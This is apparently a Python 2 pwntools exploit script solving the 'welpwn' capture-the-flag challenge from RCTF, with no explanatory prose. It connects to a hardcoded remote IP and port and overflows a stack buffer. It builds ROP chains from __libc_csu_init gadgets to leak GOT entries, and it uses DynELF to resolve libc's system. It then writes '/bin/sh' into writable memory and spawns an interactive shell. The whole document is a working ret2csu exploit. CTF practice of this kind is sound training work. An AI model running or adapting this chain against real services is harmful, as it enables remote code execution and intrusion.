 from pwn import *
import time

#context(log_level = 'debug',arch = 'amd64',os = 'linux')
context(arch = 'amd64',os = 'linux')
sh = remote("220.249.52.133","32241")
#sh = process("./welpwn")
wel = ELF("./welpwn")
write_got = wel.got["write"]
write_plt = wel.plt["write"]
read_got = wel.got["read"]
read_plt = wel.plt["read"]
puts_plt = wel.plt["puts"]
_startAddr = 0x0000000000400630
PopFourTimes = 0x40089C
__libc_csu_init_1 = 0x40089A
__libc_csu_init_2 = 0x400880
ReadAbleAddr = 0x601060
PopRdi = 0x4008a3

def leak(AddressToLeak):
        payload = 'a'*24 + p64(PopFourTimes)
        payload += p64(__libc_csu_init_1) + p64(0) + p64(1) + p64(write_got) + p64(8) + p64(AddressToLeak) + p64(1)
        payload += p64(__libc_csu_init_2) + p64(0)*7 + p64(_startAddr)
        sh.recvuntil("Welcome to RCTF\n")
        sh.recvuntil("\x9C\x08\x40")
        sh.sendline(payload)
        data = sh.recv(8)
        print "%#x => %s" % (AddressToLeak, (data or '').encode('hex'))
        return data


payload = 'a'*24 + p64(PopFourTimes)
payload += p64(_startAddr)
sh.recvuntil("Welcome to RCTF\n")
sh.sendline(payload)

memory = DynELF(leak,elf = wel)
SystemAddr = memory.lookup("system","libc")
print hex(SystemAddr)

sh.recvuntil("\x9C\x08\x40")
payload = 'a'*24 + p64(PopFourTimes)
payload += p64(__libc_csu_init_1) + p64(0) + p64(1) + p64(read_got) + p64(8) + p64(ReadAbleAddr) + p64(0)
payload += p64(__libc_csu_init_2) + p64(0)*7 + p64(PopRdi) + p64(ReadAbleAddr) + p64(SystemAddr)

sh.sendline(payload)

sh.send("/bin/sh\x00")

sh.interactive()